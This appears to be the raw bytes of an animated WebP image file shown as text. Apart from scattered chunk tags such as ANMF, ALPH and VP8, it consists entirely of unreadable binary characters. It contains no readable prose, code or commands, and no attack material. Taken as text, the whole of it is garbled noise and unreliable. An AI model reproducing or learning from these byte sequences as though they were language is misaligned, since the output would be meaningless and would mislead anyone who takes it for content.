�����vY���,/ew���n�_��	!rQv/�T|����&n��T�ρ�-3ē�kg�8���=�y�C���>2D���h��e��aJ�&�[�h1��S�	��zq��F5W
�!`���T�C�t����m"�՛���6M'�;�$Z���9����D��V��{���H�aQB����0V;'���\�-P�f\�V7����-W9?PY5}��U(��������:6=��O�o�1}@dݠa�26|Z�Z�=�s�����VAJ�K��%�G}��f�\\Ľ�,X=p��J&��ő�M	���nzl�J�jX^&��?Q]�pG�~����*�� ���$zaa\܍�8;n������5���/z����)��b^b]=�}�>��
�Q��gkB;se��Z��Z��8/��C���[]��Z,��LXȇ��j�'G�s�)Gp�e�np�*��4�e`A/K[��X���,4ԟ&�ɞF�UU�짻9�GW&_5�㪡lԜ̃]���5�s���H�klcJc e������E�z��+r���+�E�<Ƚe����ݏ��	{U�x�sucF�JB�l�B�f����k������1�fNb�����#�4gy&�lQ�3���[?�`f:��\���{'�b^���|� ���7Br�|F�'2���H"j=��*"lC�*O:������ϊ�`�ŀ�r��)�2���,��� �H�%[���"ڶ^��r��Ɩ����?���M�f�b=�>̃L�/��~`��:���s}0o T�JS!�.`�����	i�q�6.x�ȣZ|��:/���!��H�~BT�)̙�e��h�{�&u(Z�t�q-�K�z���ǡK�1<X|�E���|�+���,�o�S��P�ۺ�ԧd�T�7,�`�G5:υO�ޔ�CɁI�!Ő$�ɫ��D_ܘ�q̥V82܉�QX�`��R~ש%��' ��~$��.���q?BVz�p�(��N��5����T"�b"��1a�T��zʐ!�J��%��l�?a��Ƴ&r�m�\eq�;2�a�__�,̬����#�Y��
bѭ���=�,�������FO�p05��T�4��P�up�4WFe�z�o�_��s�%C	`��c��/�l@\�ݴ��4�`���ѓ�V&N��Y�;2�����h�	�a`r-V�G�M��������=����>{��� jzH!,jF��PPZ���u�Ml���7������'7�ep�k8��@�����FP���r�Dt:�h� d���̍��
�*�0_	�E��⑌� Ú+�����1,�Y��/���4���R F2(q)��R. ��dq���.4I*�+p�!>�������T�*�(�\��*f�04s�Z��i�*��Mua�t���F���󱩦��sYs�2k���׳Z�˙�����on��&�kEbȟ�"��
��#`I�������ȹ����S��#��D`�RxW'FX�߰U������ʱ=�&���� �W_�И��e��_&IHQ�,�a��� ݠ��Y�t���_�����ڵumw��M�`�y2.Ws;R�:ڼ6τ諐��'�㬲�$"�<~5�q����. s��ɿڙ!�p.���Y��w���'�)z�7轧QՓ��uTI{��:�懺�?}i���|-JJ�%5��������u�f�\b��3�3R�m�q1�.Pj-|^K-�:��K�k�5�￉���~]��� ��ʀ� ����Z�t��4,] ��Q��	B�D?l���h "X��� .���8	J%u��}���@A�p�)
��u�3��7�N�LU�ՂWKel��8dw��ʤ�	A=)@/�i��U��?��
3[Z%� lGlU�M�����q����~淳{A���
��;��	�&��ϫp�f��G$n��������Z=%�H_D�)�y�(�ۋz�填���^$♎�6'&�D�E��y�\�}���w�o�,��>}�� <�bu1/�qķ���!|gq��v��\�=�ۚ�!�e'v[�3��lw�B�']&z��	4:�nO�~Bc�x���s��S�c[䮯7Xl ~E�rM�>>"KY^�SH0�|���ec}��		�-��U��
rG���(K<-��m��0�H)Y���06SY�B(��g�N�x�7�^�SY��x�����q��\3���K�r��;��CN{�)Ĵ����W�oN-���¤8y@>��1܇��*=�*��~f&5��~5�#M�k�I�B.Ƈ��_��@]�8	��Ho���\��[>����B�1�*j֫ B�&�ku��TV*RJ�y�iCO�0�$��>�"i�}2O�uj����i��������˶���*���P�f�R̋+�cT��A�`+!*[����&�|�E��V��?�2s���PVPN�;�&6�E7�
��Z�Q��Ȋ���V�ς���5rsxd�j8F�D]�!<�ˆ3`?(o=e�mWE�>k<-cZ�!B˵~^���G�/��̲o�9�O}k��Ur0��)soP�!�9�1x��y�d��t�+�˳�q�Y&��E�M��3��À��t��9L����41��0��,�K{����%\����qFՀ�N2����lڹjɆ{�ن�E)����z	7o�P�V.cR�P��+�^�	&���bʕ�����n��ٷ,�U�|p��d.X�,�������Zڃj�t�9D�o��hV��}y%�d�!	N'����m�f8�&ݬ+/A�6����p�d2�0�8z\���x��ߡ�A�H�+*���)a!Q�~��2]6���nL3��$�E����F
<0.{t�&��=HcA
�E�b��R�0�c  [����u�'��E�B"H���^%�z��^ ^a!���5��%j���t�#�R�?�}�+W��d�"�'�����=�܊�%pimQ�J@��J�~�!��ᦹ�.�8<к�Դ?��!�n��#�������-�Y����O�"�!߻
�u4�E��RT��a�>�͕a���QF3�%��QX?�h����{hC�O�5,���5m��2['G7Q�i�yC�F'+V�ޚ��Z�{'i��g����*+8��B���S5M(ʳ��W��{�(�0o�����E8nDX7�g�C1�+���m?��Q���#���|HW�H65�~�rh!|�쎮Ӟ`h?�J��"T��4I�	u��O��nR��E⿩.�Mq"�_"���U����\�X0- 9�:����AӘ�V��:Ҧp�'>����P�TU��4�ț"���Q��vY��G�f�G���keuoz���e5�K
��(�Y�RY�	��,Ғp�ڻ�H���_ȫ��ϥG���s�(j��Н,�=vh\�`���A�Ѓ��3�"x���⏡E���<�eE���s)��2-�N�k�u���KkP��v�~2�9@l��S��A�M��1��2�0�$+��+���?|�*e/�Cu�xXK�	� <V��� ]}m w�/��4 =����%������$��)>�%j:���la&�A��R���.�������
cw3�(4�2���������zrj�j=�j���Y�~�x2�E]�/]K��0u(�&^R���'�_*�͗qˤ�͌4��W>$���u���=��D�|��ETW�	�եɯ�^z�a�NO*�	<{�*7���}����{ü���9G�R/��}]Z�r���R��1�kF�hj�o������M|�.*�9 ��JI�8�)Z�Њ�C<������rX������sv�SMˊx� 5�E��ff%ʠ� ��Tu�O}^Lvv�w}�=�L��� �u`��G*�{5�u��%<+xj���w�"R�~Y��S�|��H��!�Q��K+^;�&u%��x#�a��F^��l�2�Xl���BΜx��I�a���2���Y���sQd��<8�2�)�)�����
F�Vܟ{Q2�Ëo8A�ζ�#��O�MH&5N���!0<�~k�i��D��� ~����	/{A�e(�>�M������0�lte����J�L�J}�8N��Cj��22�r]� �VOI��Gζ�A��цKd		�߬�>��ǌ$��%�FKw
'�|�j�zy�Tps�
��f��yir-4����z��χ�70ͬ����>a0�f"P��ruM���˰��+Ċ�7�B���
�� :�����.)avx��}m��ƞѝ��#D~Y�ԝم��)�5i�eO�`�P��.�5)
�s���	&���Ϟ���b@6�4e]�(�]��7R�!�NCƽp�l�z{7�����4$݌��{J�hX� �g�����Yup�a��Τ����-��T�᥿�MS�C��(:��R�EԠ��'X5��kBy����m����^a���hZ����-��n�X^��R�P.8���"�1�����ͰJ�]DBZ�@[�#��[[�)��l�t Q��5��靘�`�)���5u��i�E�����	`��D8ࡲ�2���.pl����5�]0��8�G'�����R�4��>g޹b5�	o��D��G�ҷ#���Ӿ�'�{�KLx-��'����Ūg�y:�T�,4��Ɓ����q��b��}?��c��TCf4��-ň������W�c#��$��&q]��5Sf�t-��{}W�{+y3���ѥ�/\�l��B���H��rSG��Zy�//5�{6�q`t�S�LmS�0t�T$
�դ��&X�O��?[�>����Yr��5����-K,��*�����WR�膱�u��8�5�pHoU&��v��m��P"�9�E�"D@/ZJ�7[EPxL�����7�້��r�H�s���5ȳ�a���`�%=���RPN�B����޳���\����K�N����R�^��?O�����Z^5
�d?NF�/u��I!W~P5^MW�ˮ�p��{f���ǷԤ9YFb����õl�̓������SEg�&99�O��Q��V�L٪��\h�s$`n�zbl��R�3��ڄ0���?�m�.�������.>��=����M�g�H�ϏHbqJ܀�0��j	�s�5��'��h<g޺-�*�����F�"&��M�k��c������b�Q�*�ϛ�(��&��%'B@�_Q�ܰ�A��o��5!+���N�w�N� �O�1�gc4,��^��u*&f��9ZTs}ֿ7��<�՟�� �	x�T����5�!tӿ�,��d�ΰ�z�I��,Ȼ[c��zs3sI� ���(ȼ�w�q4�<��7bl�Xڷ�
� ^N��b3�5��ս#�e̼Jw�	yBN�d����r'@���!4yI�I��!B���NK.j�_�GZy���4�d�HvF�p���9��]���� ��*U�����DH����ne�0
��V�L�b\"�.���$0��	����.N5�R��b�+H�r��P��(n��z�8�c,z?�ӣ�ӹ�H*��-�XSS쯗!{�PZ_}�M�jO��&y�����Y����%�ֆO"���M�����m������k/��]3�O���н�rT^��1��r/OC%:9�����t]����+��T YM��B���X���G<��,�?;�{ڞ%�l`����'��M��A�:dE!�`�Z��T^�g�p�3��I�HI��*ٖ�HV<6�<����N{�O�dR?Ƀ�E	ٽV%�G(�C�l�gz���Z)��s��xp��T t:���y[Ew6������d�9G	��w՗8��ݮ�H��Na �ķ��(d, "*���������	��e�%|LdB�=���c�Sdč4.�~���5d\���M�II:Y��5�xdR>$�_��P�/�t 2�vDk'���0r����	�8���Nxb�'�doJ"g(����/��ݱ�|2R�
|�%?�Mm&���z2kw{��U2���I{���Ws�ϝ��7\H�*i߻��H{:��J�8)���\a�8�]U�Z1]J�@`#	�{�ݝ�?����ņ6��ӮH��Xa#�w��?b'����Ь����g�a���!���,nJ�6�E���<2 f��pӫ��'I.�É��i}����@�^��{�j��^ڢ��L�dP�M씦�� ��K�1��BA-��r���Ԫ@o�u�Eߖ�6��+���dC7f˺��Ԉ��Ѫs����5��ޚ��&��Ļ�X���������#�1��k�8ճ�M.��<.f����pcCX��u���.�46*��Ym�V�{3�U���A�˧�6c^T��	�tA��6Xc�.˃C>����A	��	C 6��3݇q��Ak0�T�-7/����f�L�8p��\�g94j._�k�#���V��}DaG9E�٣�m�����+�b+��
���e���d~^??����z�>EZ}�:>G}$�U|��I������	���(���͎�~�tW��0�������wۧX#�����ڥ��աi3h���R[�Ό+)M�2��G�7[��SP[n7���,������,��F�ǡ՗G��_cɞ͂�q�E�9Nͫ�Cf4�z�:«i_.���s�o�T�	d?�&*�I����Q㷚G3G`�.;F�}̵��b�Q�iu���*ǋ�.J�2�#h��E�L�8������|?��w����-i���#���KD�1����k�"�	�2;���L^�r�|��U�Y�LĂn�SI<�s������o���\!?b�}�;9N��}�֌���/Vz_
3�]c͐�	��6��S�w��cv�nX�Lq��e^��|�h�~Mm���YgdF\�t��J0�1�cM$��>.�ֽncU��e�dM ^�{��&p��������t�L������Ҥ*<wӸ�:i�-�f�@X=��e �:pG�?(�l�������(_�E|�����9�*ʼu�,���.���u��� ڮ�I�Ĩwi���k������������|$�
�X�^�����tA��5�L6��u�	�JA�cuQ��(1�ɑP3^o�K��:<��֑m��܋x/���2Ua��#̋���m�Xc0aX�'������d�+x�������7k�0+UAn�_��o�z!�^�bń�s?��,s\��.�f�*�ğo����� �ֹ [xSV�Џ-hxB ��ѩ����2���$��M�ȝb��8�4��"��}����Q���J���&�.C��y�q��ȽѣկX� ��,4��f/��y�&e�n���X�g�R�O͖����c"�FX*�侄K5_(1����8�'��7��H�j\xo��r�G� ��?��Tj�FD�x��Z�rB�$��Lנ����WC0�/i�e��R�)�E�m��S	ʁOh#w��X��c>�/3���J�oE��<�K����T_s���&��9�9��!w�.�9�&)xջ)���%���>��z�~a���.	`" -
!�l�h���:W�8��'؅�I��+P㊆2Μk"u�"�ߦ���g'�@ME�jT�J]�Nsg��f� '�&˦�n�6�/}$.y�ޣ��,&P=�, ���h�������C���$���m3I�$��ӿ��;�|�{�y5�zk���г?IN%�8��j/�]��@������e�SB{r)a�=�"�֥,�G�j�� �a�,�" _�|����n�W{H�[�$i���n�Txar+�� ������q������u��7H�q 1�ɲBT�H��n�`�
(����.��d=@�gVwy"�u�E�`�5��x�D���J�R΁�2�A��zcj�שp�ʽ皮�=J�Ѫ��x$��jo\�rM�)��_�����dA�&�(	�b��
C��d��u�|�?;ps����l�U��{���2�_�s�0[��|c�V!��ׯ��;Aqu~�~5�lY��&�3Xw_�U#���_��r�mJ��i9[�3�i&�XR�X�C���D�\?�7��Fv��d�Wv�h��9s��/�q��0��΋��+��*�Ǚq�1X8�~Ť~�H�J/Tp���|W'�>�#������D�P��WX��5$���v�T���*��\�Z#�υ�k�����/�׶���׎����Qǡ�	��, ���s�G�D�%lf��LT��!����=:eT���k�Y��pu0��U���t�%�([ZE[�1�;(1k���ӞSЬ�/	�QO�Ң�����h-.�"8Ş�� W�������D��Xm�K�P-o�"e����]�?�N��`w)��#����'iB�N3���|��@�=*w`�2���	_|ԗ����F�F�K��DF�z���f��Y�aF��{$��N8��le�P�Ϗ�	U`�K\Y��C���{��ݘ�aA��.�1�7`�R@�Z��ue �{�{rz��n��c?ܾi�XJ;����bL?s����]���.�V���$C����>�x;^P�m��׫�Vd���������#����ܖ>C�H����+��r�/ak��FU�[�-�U��z��6J�����S�M�Rv��">t��zn�)�u�O����wC� B���K���_y~�Æ��5�?�pf�@f!D~K���(��l�ߌ��bo@[��+��NR[�nɍie�������>�1u�C+㹟��},�~=D����j�m��^�j��@����y��&��h"��A���0�9�åj��� Iw�q�*d^SZ��n��e�2��c 295��.�F�#�e4	�C�$��F�,E���}��nK~`�v"%P�:[n��v�����>Y������1M�,�
^r�/
���'�;O_]��(����:,�J`.��9$��tg�͑��3�J��jV^�!s�]�(9���0�@��=�qǫ������z��W�IY1T٪n\J����璍�Fo�T���(��YY ����а)�T������̌����i�z Rj�&nG��4x����c��d���"���e�8����_��H��y�)嬛o_�,��ҠCd�v���Z����Kl8�~m���N[O7��ݡ;�+4�RMߣB��j#<w�{�R�A�~ ��px����T٪-��=��@l!�+KN�E}'�@?QZ�db�+P����u^<3R�1�����c��P�������	+�c�����;��o`������A�#¢@`@-9>�  ANMF     2  �  [  �   ALPH1   0�Bq�HJ:��w�_�� �,S"�_鯌�[�!���M�[�,U�( VP8 �  4P �*� \ >�6�G�G��  ����tQ({�䷲a���?��?k��',~S�m�����/���5��� �\�����7�o���?�e���t����߸���?N?����N�%���������W�g�G��]�ܟ���_�l�d��� ���ӵ���|5�C�m�h27�.������j�G������܏���������a��� �e�k���~?p�����������?�y����G�����|�	��� Z��}'-t��de)�V�Y�*��XP���	��^���~X���
�7iC�p�D�	*B��7]�,E�����LQ�L�_c��n8/;�o�k}>!U�b�V�3��w�!��'�h��tZo�S�e�D2+��\Ӈӣ�	�e=͒{~Q�,�(������j����t�S>�UR／'�>[����^��ǢI'���D��K���1
��"���^Ӕ�a�9787IS�#�d��2����]a��6d�B��e�\s�� �N��~��Z[Z�\DI?�Ltt�+��l�uc ԯP�Q��X2TA�X)f��t������qK�a`@K���ˠR"�7)�D?'S�%1��)s�@z��Ϭ���$B	9��衺E)�b�u�t~��  ���aj�C��Hvײ�fA����T=�^���odU��Ϟɾ(7G�?��'p�@��n_%���)�8cZ�U>۷�<�ރ�Qf�\�]����N?.���0y�\��!�4����3h#�Ni�R�H�8e݀	3�P��8�p��������~@qQ鰒ȩ$��s�V���IR-i�r�!JSSC\mǓd���fd�<�	�����E���z�J��}�k���a�|J۝�[�ue�����Y�d��,��x535/{Kf����v�K_
�B��=U���7�P�1ADkpI�G���,���lk�5�B��*j,�T]�uW�O�]���q�-�9�7�w���nS"��g���H�����𿔜�[E�ܒ*"E��-�R��^Y��2�lJy0dŦ�ע;��e���Vꕅy�|Y`h���~q�@���������ؖ1�]���b0��w|�a�)i^��N;i2�_Ti��dn�yQ��m���3q���m 3��գ�=޵���Cs}�U��
Nt`���r��*�w���޺YV���G��C��r���P�(+l	!�@��Ź�*(��j@y<��>Q��5��O���7T(~⌇<��L�G6B��&\d�ų^I��Z��O���0��� nm8O�I�0������^�, '7����/��5�R������а�#E��׎���'I|�̗�-�qo�����qE��x����4]d�K�Ӛ����8s����To���ʁϋve��FU��5�^���K���UQ�7J����x�+E!V\�f:.&�r����T�qJ��\<�JfsR2s��{c�a�c<�B���UӉ�_�l&o7p�e��]��G��\��5�s���J�y+,gA���|�ob�4��Y�ɏ��/p SM�.����:�I3��a���z|��S�L��<AV^Q�Rv����8pl�=8�o��� U��6�nZư��<3���S���B]R�:o�np����Nw�[,��k�,�6��ĽRڴ4���|���=C���ߌ7]���1�D(��qg�M�-������0V��LvRE{"v<0�=�ٕ����B�p���hH�ɥa�i��$>��4�x�	;q�E��[���`������شy�����L�S�i����\�4ҹ��Rk�I4�ީ��ҏy����"o��C0FsŬ�����,j'��`� �nO�&l$΍o_K��g���<���:�u�b�4Zh'L���r��:~�K�//7�9��e^/�G���OSv]�#n�W��ɘ�*�P�7,4���|��a��Kԉ������}HxiS���몺�n�y�P���I��qs40.�R1�[�`��j4��q:�d��>������O7WI/�������C�t��+�B�/�K��b���y�)����O;�j��=�7�W�)o���{�"�l�{Z�g0�kx3�SA�@2�-n��3�$�N<��P�&�#C�xf��a���VquV����k�e�R��2�Q��'�����	��2T�튑~EMɕ�vg%p�eL 5��6�R��z�
��:�֘��@ev6MV>С>�>�2�Y�G�0[� )׾BD^m��A,v���:_í_��"�z�ϫAҸ#��7��R��� Rh�6%z$��r�~bW7u0 ��6�Z��X=��?�$-_�����Rz ���dH,l������ b
�$���]ѣb��[.}����V/���?�ZY�[H"\N+��U�U3����j��Z��4��9@���~��TW�$��~9:N�'4j3|V�t�?���L��߭`o�/(,��x���(�yR��梚Q�k�C!.2+9�r�]&�b;��9�/E!�����c*����Zު�4Gj$��-�����^|ۂU�8��AY�e�P^G��9A^=}*�Me囝/�6��,��P�.�"����J�H��b�#�]��c��4�4�K� �M$�^U��+����w�p*ʆDꋭ�� �Le� Q�ݗ��GV�5n�u������� 	��ľ�0i�wU���C�@~
�M�!�g��F�ޟ����JV_���{�A�X4b/�]�9���O�ر�x�m�9XO��ɖ�v��%�E.i9��^0�I��%ߍ ��>Y�lF6!�˄�Ǳ(������עUˈ��Δ�������[�rI�.���u�D��k܎�]���(	����~�>������@%�oQ��MNA^St���.$L^,�=�v��yZǋ��P����S��ha{~��	�9�Ӄ�1Ҧ�9Dj������r��@;�\XR_WWfKI7�� of�B��Z/��R����"���pϥ��y5#�]��p�7�M]-k�𾗣��x�.I�%av���汀1��w؉R��a��xN<B�۝�^��N=;��nsS$���iWI�ތ��FG�RQ��U�k��9�t���gE4T�\�\EJ>ϫ��/�}uQ�NN��NN��CFI>����	�~U�k��)^�����k�+A��[���zPfd�R���zZOW	�/oc�K�D���cl���4��^x���XD�j%[NJ�yj`���S�Ue��as˳����x>�O�k�Z�-v��b�'/Ģ���+���m�|uO�H1�7�-�L=�EG>V��T����7�p�)-Z-���\��G �9XG7����foF�%�׀8��s���V*����)pL���H��%a>���_8�Dj��	Ҟ��l�6�yǜ�}Q�U�ӹϛ�iOF�o���o��1t�zx%�³��?���L��T��o��b���Ⱥ-x�RN,��޴V�5Կ�z�a$F�+N�r7�i���o�O��-�� S]�B���m�B�I���y�����r<mG�bs����+��A�|c���|m޼5?���[:��eJ �T4��7�iy?�\M�$G0����TݴZ6���b���v?�h|2�ioP��9yP�L�o�#}�c�;~6X��wx 7p�Ok�c��´2���b ��+��Cɩʑ��S�%C�X��ʥ�z>��9��Be^�M��_@�lᅬP{5����z������	B��W��;��N�V�E�r�@�k����t��da�]��qO��>���d�x��~����!���H�5�(?�sXA9cm��1���E�%�:#W�}6>[�W5�N�/Ĩ� �S��uz�i�'��|��݂˫��.P���Q7�/�|�l���r��A$�M�M$`����H֥;�l)s���/�[������)�f�b�R)����vx;�F���%�D�0�s�{�t�f����y7�e[TC罀�9�K���ʣn*�����s��f1.�/Z�n6���w��sE��g�!�U�9�~�9�06
�n/&��h��9ū����f���񔮅Gژ��,�Q�a����
��H���{��b$Q��{�Qۿ�T�~1�tN����e��L�������6����j�w�����B�PA$�ݨ�-���u��K����GL_�э���Q����t����	QP��Ǳ�S����B5��18M�@�ڟ��Yr���7����̩9�נ�e�D�T���Z�[�PN	�mX��m�V� �L���Q�)�#�����rkX�:�/i��ެ�X�,;f�/dB�rI�XD������RF@`����[�B%����M�hv��`xq�#[V�ؖɢ�d��Q����r�o���=a�\�pL�����,<)"F���E�[Je�ޓ/���HK5�b��W潕�i-����8#g�,�}�9�-�/緷)�؏&�E*��$t���� �t�f9H�zF�)�
�RF�Ẁw�Jκ�}�zu��8&����p����ЈH4��� R�kUt��ﮏ�U�BA�|���O�X��ב��֒|��H@O�q1�d�a�]��	���5]��ɆO��.Q��{wF �B�S}lLG���~A6�==�g�u�10��2�#�;��/6WK��U������Ex�W��Z�6������}8���J�fn5߽*��U�-X�R��}K�}���eQ�oN׶��9#bŇW>����{�?٫iT~��"5��3��k�y8���;1��P����s����n�۬�y������6u�X���9;Sqt�����̧Ц�e9˗��M�Ĵ��r��..�~c��$
Y�gr :I����G�W���P�M�f�P�׺G�SF�	���A&�?�R��',(����#�j�fw����tBҼ|q�/�Js!��p��l��Fn���|/7���et�R�ȫ��O��L6�NG<�z��י�e�Ƒ5e�rI�������1�}
>ح��D
�=� P�dm��9�"b�*��ֱ�6?շ����JO���9�d����,`S0�灇2&&&m��Ф�Sخ�\�`0a*�e��n��z�\.���]�}!k�h䞕o��Dͺ=�[���D�C�R�V��p��KF}k}g�&�u��0�G�ϨՍ�I��B��'�>|�ʁsM⸈���e�p��￘J촍���tƳ�X�dΉ��hÏ�����!� �&�"{4�����dǸt�|����Ф�+��p�ڟ�E�m�D�m"�Sb�v��&�o"�K ���l]#��df��*�NU��q�zZ��d�e2-`�Q�*��t����H�8\��Q_I��(Q�o���M���"$G� bL���E%�E�!4�M��u��A��RK)f�gϹ�1iT[�����vp��0ozؗ���"ja�O��2 dУ;�����]�G��	+�j��9f8���p�AĦ�m�Lr��q&d�+a���_Gr��m����Z=���d\�N��h[�/�A�v�K��`Ϋ?�E6��ͺ������BA")��ȴ2X��8�N���i4�e��m7��~�OG1�M��e0qmG-`4��M6��ti��}��<��,VN���9K�a_�߄����9��.�ۙ�^�����C�P�`f�V?fKb����\���^FA9ƃ��!�|hXҨqll�x���m����`^����,��j�G<��R�I�~�K��n�}�?�`��.@?�S�D�]@��s�zZ�"ik�D�k�Fڽ{�36��D�,?�ft;�^�$��F�)a�h�r.�V��M@�9�����F��{�>Q���,��g�ȃ��C����{�����	� ��ʈ399�
�KD�މ7KT�^,7Ia���=)|� &����im:���wʱԘL�>�iJ�{�����dP���R�(o!9�Tp<6�G�V�ĸsɻ�Gie��
Ù������  ANMF�    2  �  [  �   ALPH1   0�Bq�HJ:��w�_�� �,S"�_鯌�[�!���M�[�,U�( VP8 F  4V �*� \ >}2�G�]�� ���
Ü�ΒS��Z{V?�l�=�A�s�����O��1�`��}�K����������z�z����o������������'�q������G����ֿ�}��s=��i?���~��)t����M������֜�?Ꮟ�o���m����.���_�⿐�g�����_�5�+���k� �����/��U�?����?�}r���������� _�����������=����y����Q+���tk��?�]C�j5}2�k2�@X�7o��M�6$�DS��@��0?En��G��|;�5�:Z�$}f<����t��G]k���W��T�&$oND�0��֩]z�An��il���ؙ��t5�,�ʽ�	�-�KΧ��y�Xת�/F��KDL���&9�u8���c�3T�ǈx1�?xU���-#)��&�>eq=���/��ʔ{�����>�I���$yp"�$��� u�V���W�Z&Eͽ����f(����|D��@����������Sе_���B���k�uh��x����_��l;�hN�ם�w�[�j��qۮhV��_k�Fww�0�ͪ�h��:����Բ<�'6��)IE�}��i��v�DuJ��2u88����[N���p��������(t�8����I�.�� =�  ��p@��Z����,��2=����@�d�Is��=e�|-(X�u��u��F�:�n�@L߾oa��V) �2{�q�����TOel�� ���S�/���fmW 8��^J��I7Y�Z����,����yy�jѤs��.iȜ`Zp�cP�V��¶|S�J.��8g����,��q�4��+�fmϜ�9v��!Wߵ���JD�1�.���+_��GA�D�����U�Li�z55M���Ur:&���V1X���AT���K��΍�e<2�?\	�S�u1F�q��z�lw2���U��2��B����*FLu�Y�iu�KI�./��Ua`H���N�s7�������A<����y0����u�jh�^V*�w�"$��M ��ў>ƅ1*!�:b��3�1"{��qw1��n$x�xCw��Xӊ�8J�/��h; ����q5�>;=���P��$W9���T����|(p�U��g��d��/M��'���>��{Naxy��Ahg2���^N't��5�h׵93��"�ܷ����.�Ň�-��uzj���mNq��C�~eo����za殬 :`im������`C��b��ނ�r��w����[+�.dg��d���љ�X?�Q�2rA����G+]n|����h-�6@���鿿}h�BOpĢ-4;h�%(�H�D�Q���v^
�����3��A'ý��Ti���K*�"aS��k����"+�_"�<�7H�w0�B(���	�DMe� ����޽E�{/�Xq�k�0��ِDx��ȟ��i=9h*K��V��*�3�8��°)�e�R�>�u�-�Z�k��K��ց턽�$ڑq �����z��k�+xZw",w����
h2:���'��Ƈ���
P b�c�v�s~Xa��薞���,B���s !�+���Ӹ�gŇ��W�ii�K�+���ĺ���j�J�B�ӿ� `֫y"��;`�cju��2��%(�9���}Z
6�!P��T�W������'*Љ2���}�`N&]TD�>by��j���W��]��9af��gv�!�V�R�}�2gOM�%ٟp�@�k��b����&�f����5\������-��Q���(2����bѶB�ﶡ�5�F�0Hx�o<��	�_���#j�]Y�:-OF���D�.L�]�0�a
��kf\g�P�z�B�������<���-dǕG��\"����8,�tE-��Rºb~i[��F9�˸)�I�y펭b�16;�P�v?�����hl����D�Dc���z�Yb�8�_?�|沐��\��<������#�@@� ��Jl�^�n��?I���[
�~u��ҷ.����Gm[`A"�J��p�v�.�%�yP�3t��D�OQ\e�H�o%8�d�%�i��Gh�V8H��@�hy���x�d�
e���ݟ���� C��E���~������>"5v\P�q����*����0Q�خ@�ߖs�x���SM�$p7�a�V^���ua�k��^��f\l�=�G���r".1�5==[�)���Z�@����Z�5j�o����x"m+{�7;d��{��:wy�SN, �rh�������5�+��/����Hٸ�%�睬�/��J3:���`�	@+I��yZy�J�#����(*�dx��ا3F�w��[S����h$��^���°w�;k����h��/ݓQd�C���P"�h����Y�/H�ڣ��V�&��bF92��	{A��la�g"X�����س�^�S�g�	���	��9�*F��.�����O��Y;I��MI�$��-m
ǝ�\�Hq�GWɅ�������'�M�*�d���␟er�C\�ȵ�2o�.���];���ODE�F��j��E��NJ4�h}��
��m~gR���S���"9[W��A�H�_�$��s4�-u�a�]k�ι�3Y���bb:�\"(aد-�:�]-����0Jb�_����tJN��`�-\���`����^���ۥ�'�;Ŗ饴����t���̎S�PK5�A�<�4�f-��ަB���S����=�CD�@G�(��F����;J���gy�Ø�Z%��.�+'SX�-:6�KLm?��.h��͹k��b�b����}�CDל^nP	�֛�mUq*W�pqV�GY�+*�V�:exG�Y�w���R��(�D���y���v��;�`���;G})���}�
��T�eaT�J<�7�Q����*�*���/�۬��)�a5��mܓ9���f6=G�#�')�em����������A��c"�jA�{�޲�T/ԋ��J��69��b���id�Mc@�;���# ,^�� ��RR]��;l]�}�WӋ�z`��f��G	t��.���I%��,���Ja��ȝ��  �a�h�����m�|��I�G	p0�P|�Sֱ=ض wֲ��_��='��X,~���`����jc�R�x�5��4>���J�L�}�`��7�)�ȀQ/o��j���M~"82�t��؆�����'{y�yQ���1��Xi�b	��w�@6�)�px�����4~6��h�n���ԵY�l��^�3�
�2����|���Q;
2��(��2+֞���.���L�:��D���яY(q���ݑ6G��F��kKpFl�(Vny}g<�y�����Y���kn}ֻNbX+$�=^� 4��_[Ej*�<��<oA��g�j�#��i-���5�"����p���!AT�ߞ���_����An�B�w��k%o�$#U�O�?#���ȥ�*���T��f�h�-f��2ȴ>�}�����s����*��U�s`�|��� zU�;s�i({lK�=���3�k����*���K�|"V�Ϛ�I�}C7��3$V-NJ܉��Q�Վ8MP�]��䰆Ta6!>6�,����ieڄL��t)C"5�<�c�F	����RN��$n��jL�G(W��Pta�W�g,�������O�۸}G]��Yb�Ah%`O���!g��0�k�hF�<z��U���f���+��U��z$�ҵ��2o�/���/���`pƢ�;����4�Ό��G��'�o�ZsȟZ�W>���z/��T$����F��p�]�Xo�#Ŧ�I�	�}���ڊ:�7��/�P]PtnE��
�����.dM^�ž���.�T��O�MPq�osk�m�H]��H#��s*@O�����SIkp?@��[� &d��'9��r��`=_�n��cwv��X��c�}�gM�y��]h��>RCy~�揀�5�c���]>�F��
1�5�k���a�͒$=T�9�#����2�ˌs���~lT�xD7 `r��V�Q髣�����);�(u%%4�w���Fo��Ǥ؂1$����5{*㸅L�Ac�tM�T�`Ҭ��^��!�N�V��@X�����ޘ�P2Wf�ش"���Q3�D�&2���4��>��Bv(*ˆ�'��T����+�aB����3Y���	8�ӧ��c$�^"d|�,}�#*�ac@%������,����3įY�
���4��a~��- ����7p�����^M�&�V]m�]9l̟���u"�=����6-+}�wŋ�(7�1G-`�wP"�����Ip@��u�f4�>�m��w�ލiR��~7�E�v�o���u9����ѧ�O��rL�擻�Ŝ�P�5�=T�7�-D��� ]��:�u`?5*?V����	[�ϙ^6�
.+�(��-� ���w �-�So��9I��_���sݎ��pC�p�tP�a�u��_�K6sݘ�v{�$�M� �=���ȥ*�C�v{,d�1��[���Ð���ONm1�E�r�0��Epa�c)�*�׫eNze��JP�H9�E�g|�r��!��}�o�"��074�T�/W�������',���Q�|�k�4�.i<=�PtL��{��(�h��F	C%.���n�.69"8��`Fq*�$ n�v�X[��;c����׊	�+��y�|� ���˪G�a�<>��p��r���OD)��mmV�0�gk��H)3.��z`�~��l�(�M#��Zh��Z5;z2��%d��r��@:y���
��r���}w�-�q6��N�Se'1��{�.Bn�nw���]�G�Dk��W���w+��첊��� vvׅ!�P�6�KLys�A��<t��l�囖ˈg�@�oT	���*�4Y� ���p��8!J�,-hLo�)��]�S> �h2X�p?v���^�[ ��׸ts�
hcP���ctހ��1�>�&p��x8�	s��Bꨎ����b��q�צe�YZ!�?��ޏmÙ�'����𵙭�B2�Q�UЬ)6
��e>-����?���/@T���ǞL;3duA���Bw��hP �cO�����8��bΦ�|Ŕ�!��Å*,�ւ�6�j���m�`�* ���P[��h��-"��@y��H�B�Q1g� ?��G_�7��<53�/�@�eC"lܥY���tc��gJ���rR�DF�'"j�ӭ�jI��K�@�v,�+�Z�N6���g����dܼ����$n�_|l�Ѩ<�u�3�
